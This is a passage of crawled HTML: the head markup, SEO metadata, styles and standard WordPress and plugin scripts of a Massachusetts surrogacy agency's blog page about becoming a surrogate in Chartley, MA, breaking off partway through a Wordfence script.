

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://surrogacyinmassachusetts.com/how-to-become-a-surrogate-in-chartley-ma/
body_size: 103301
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
	<meta charset="UTF-8" />
	<title>How to Become a Surrogate in Chartley MA | Know If You Are Qualified</title>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <!--   Set Default Facebook Image -->
	<meta property="og:image" content="https://surrogacyinmassachusetts.com/wp-content/themes/schema%20child/images/surrogates-application-intended-parents-v2.png">
    <meta property="og:image:type" content="image/png">
    <meta property="og:image:width" content="284">
    <meta property="og:image:height" content="237">
	
        
        
        
                    <meta name="viewport" content="width=device-width, initial-scale=1">
            <meta name="apple-mobile-web-app-capable" content="yes">
            <meta name="apple-mobile-web-app-status-bar-style" content="black">
        
        
        <meta itemprop="name" content="Surrogacy Agency in Massachusetts" />
        <meta itemprop="url" content="https://surrogacyinmassachusetts.com" />

                                        	<link rel="pingback" href="https://surrogacyinmassachusetts.com/xmlrpc.php" />
	<!--Google Fonts-->
    <link href='https://fonts.googleapis.com/css?family=Open+Sans:400,700,600' rel='stylesheet' type='text/css'>
	<!-- Latest compiled and minified CSS -->
	<link rel="stylesheet" href="https://surrogacyinmassachusetts.com/wp-content/themes/schema%20child/css/bootstrap.min.css">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script>
	<!-- This site is optimized with the Yoast SEO plugin v23.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>How to Become a Surrogate in Chartley MA | Know If You Are Qualified</title>
	<meta name="description" content="If you are wondering how to become a surrogate in Chartley MA, we can help! Learn more about the requirements today give us a call at (617) 410-8730!" />
	<link rel="canonical" href="https://surrogacyinmassachusetts.com/how-to-become-a-surrogate-in-chartley-ma/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="How to Become a Surrogate in Chartley MA | Know If You Are Qualified" />
	<meta property="og:description" content="If you are wondering how to become a surrogate in Chartley MA, we can help! Learn more about the requirements today give us a call at (617) 410-8730!" />
	<meta property="og:url" content="https://surrogacyinmassachusetts.com/how-to-become-a-surrogate-in-chartley-ma/" />
	<meta property="og:site_name" content="Surrogacy Agency in Massachusetts" />
	<meta property="article:published_time" content="2018-10-28T14:29:14+00:00" />
	<meta property="article:modified_time" content="2018-08-16T10:08:21+00:00" />
	<meta name="author" content="JSADev10" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="JSADev10" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://surrogacyinmassachusetts.com/how-to-become-a-surrogate-in-chartley-ma/","url":"https://surrogacyinmassachusetts.com/how-to-become-a-surrogate-in-chartley-ma/","name":"How to Become a Surrogate in Chartley MA | Know If You Are Qualified","isPartOf":{"@id":"https://surrogacyinmassachusetts.com/#website"},"datePublished":"2018-10-28T14:29:14+00:00","dateModified":"2018-08-16T10:08:21+00:00","author":{"@id":"https://surrogacyinmassachusetts.com/#/schema/person/932b79e595a98e52bf81eee87c8748e2"},"description":"If you are wondering how to become a surrogate in Chartley MA, we can help! Learn more about the requirements today give us a call at (617) 410-8730!","breadcrumb":{"@id":"https://surrogacyinmassachusetts.com/how-to-become-a-surrogate-in-chartley-ma/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://surrogacyinmassachusetts.com/how-to-become-a-surrogate-in-chartley-ma/"]}]},{"@type":"BreadcrumbList","@id":"https://surrogacyinmassachusetts.com/how-to-become-a-surrogate-in-chartley-ma/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://surrogacyinmassachusetts.com/"},{"@type":"ListItem","position":2,"name":"Surrogacy Blog","item":"https://surrogacyinmassachusetts.com/surrogacy-blog/"},{"@type":"ListItem","position":3,"name":"How to Become a Surrogate in Chartley MA: The Guidelines"}]},{"@type":"WebSite","@id":"https://surrogacyinmassachusetts.com/#website","url":"https://surrogacyinmassachusetts.com/","name":"Surrogacy Agency in Massachusetts","description":"Begin the miracle. Become a Surrogate or find a Surrogate today.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://surrogacyinmassachusetts.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://surrogacyinmassachusetts.com/#/schema/person/932b79e595a98e52bf81eee87c8748e2","name":"JSADev10","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://surrogacyinmassachusetts.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/787aefbe454cb4ff775ae750cbb83903?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/787aefbe454cb4ff775ae750cbb83903?s=96&d=mm&r=g","caption":"JSADev10"},"url":"https://surrogacyinmassachusetts.com/author/jsadev10/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Surrogacy Agency in Massachusetts &raquo; Feed" href="https://surrogacyinmassachusetts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Surrogacy Agency in Massachusetts &raquo; Comments Feed" href="https://surrogacyinmassachusetts.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/surrogacyinmassachusetts.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://surrogacyinmassachusetts.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://surrogacyinmassachusetts.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://surrogacyinmassachusetts.com/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='Social-Sidebar-css' href='https://surrogacyinmassachusetts.com/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://surrogacyinmassachusetts.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://surrogacyinmassachusetts.com/wp-content/plugins/wp-polls/polls-css.css' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 13px;
	line-height: 15px;
	height: 15px;
	background-image: url('https://surrogacyinmassachusetts.com/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='pojo-a11y-css' href='https://surrogacyinmassachusetts.com/wp-content/plugins/pojo-accessibility/assets/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jvcf7_client_css-css' href='https://surrogacyinmassachusetts.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/css/jvcf7_client.css' type='text/css' media='all' />
<link rel='stylesheet' id='schema-stylesheet-css' href='https://surrogacyinmassachusetts.com/wp-content/themes/schema%20child/style.css' type='text/css' media='all' />
<style id='schema-stylesheet-inline-css' type='text/css'>

         body {background-color:#eeeeee;background-image:url(https://surrogacyinmassachusetts.com/wp-content/themes/schema/images/nobg.png);}
        .pace .pace-progress, #mobile-menu-wrapper ul li a:hover, .page-numbers.current, .pagination a:hover, .single .pagination a:hover .current { background: #1d95a8; }
        .postauthor h5, .single_post a, .textwidget a, .pnavigation2 a, .sidebar.c-4-12 a:hover, footer .widget li a:hover, .sidebar.c-4-12 a:hover, .reply a, .title a:hover, .post-info a:hover, .widget .thecomment, #tabber .inside li a:hover, .readMore a:hover, .fn a, a, a:hover, #secondary-navigation .navigation ul li a:hover, .readMore a, #primary-navigation a:hover, #secondary-navigation .navigation ul .current-menu-item a, .widget .wp_review_tab_widget_content a, .sidebar .wpt_widget_content a { color:#1d95a8; }
         a#pull, #commentform input#submit, #mtscontact_submit, .mts-subscribe input[type='submit'], .widget_product_search input[type='submit'], #move-to-top:hover, .currenttext, .pagination a:hover, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, #load-posts a:hover, .single .pagination a:hover .currenttext, .single .pagination > .current .currenttext, #tabber ul.tabs li a.selected, .tagcloud a, .navigation ul .sfHover a, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .latestPost-review-wrapper, .latestPost .review-type-circle.latestPost-review-wrapper, #wpmm-megamenu .review-total-only, .sbutton, #searchsubmit, .widget .wpt_widget_content #tags-tab-content ul li a, .widget .review-total-only.large-thumb, #add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-account .woocommerce-MyAccount-navigation li.is-active { background-color:#1d95a8; color: #fff!important; }
        .related-posts .title a:hover, .latestPost .title a { color: #1d95a8; }
        .navigation #wpmm-megamenu .wpmm-pagination a { background-color: #1d95a8!important; }
        footer {background-color:#222222; }
        footer {background-image: url( https://surrogacyinmassachusetts.com/wp-content/themes/schema/images/nobg.png );}
        .copyrights { background-color: #ffffff; }
        .flex-control-thumbs .flex-active{ border-top:3px solid #1d95a8;}
        .wpmm-megamenu-showing.wpmm-light-scheme { background-color:#1d95a8!important; }
        
        .shareit { top: 282px; left: auto; margin: 0 0 0 -135px; width: 90px; position: fixed; padding: 5px; border:none; border-right: 0;}
		.share-item {margin: 2px;}
        
        .bypostauthor > div { overflow: hidden; padding: 3%!important; background: #222; width: 94%!important; color: #AAA; }
		.bypostauthor:after { content: "\f044"; position: absolute; font-family: fontawesome; right: 0; top: 0; padding: 1px 10px; color: #535353; font-size: 32px; }
        
        
			
</style>
<link rel='stylesheet' id='responsive-css' href='https://surrogacyinmassachusetts.com/wp-content/themes/schema/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://surrogacyinmassachusetts.com/wp-content/themes/schema/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://surrogacyinmassachusetts.com/wp-content/plugins/jetpack/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://surrogacyinmassachusetts.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://surrogacyinmassachusetts.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="customscript-js-extra">
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"both"};
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://surrogacyinmassachusetts.com/wp-content/themes/schema/js/customscript.js" id="customscript-js"></script>
<link rel="https://api.w.org/" href="https://surrogacyinmassachusetts.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://surrogacyinmassachusetts.com/wp-json/wp/v2/posts/2750" />
<link rel='shortlink' href='https://wp.me/p7zA7U-Im' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://surrogacyinmassachusetts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsurrogacyinmassachusetts.com%2Fhow-to-become-a-surrogate-in-chartley-ma%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://surrogacyinmassachusetts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsurrogacyinmassachusetts.com%2Fhow-to-become-a-surrogate-in-chartley-ma%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
